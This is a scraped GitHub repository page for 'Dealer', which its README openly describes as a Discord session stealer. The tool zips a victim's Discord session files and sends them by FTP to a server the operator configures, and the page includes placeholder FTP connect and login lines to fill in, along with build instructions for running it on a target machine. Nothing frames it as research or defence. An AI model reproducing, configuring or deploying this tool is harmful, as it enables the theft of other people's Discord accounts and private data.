 github.com/Derivability/dealer
Derivability Update README.md
.gitignore Add build scripts
README.md Update README.md
build.bat Update README.md
build.sh Add build scripts
dealer.py Update README.md
README.md
Dealer
Discord session stealer
Simple tool for stealing discord's session files, zipping them and sending archive via ftp
In order to use this tool you need either python3 installed on target machine or you need to build
Change this lines in 'dealer.py':
#ftp.connect(<SERVER>, <PORT>)
#ftp.login(<USER>, <PASSWORD>)
#ftp.cwd(<REMOTE FTP DIRECTORY>)
安恒信息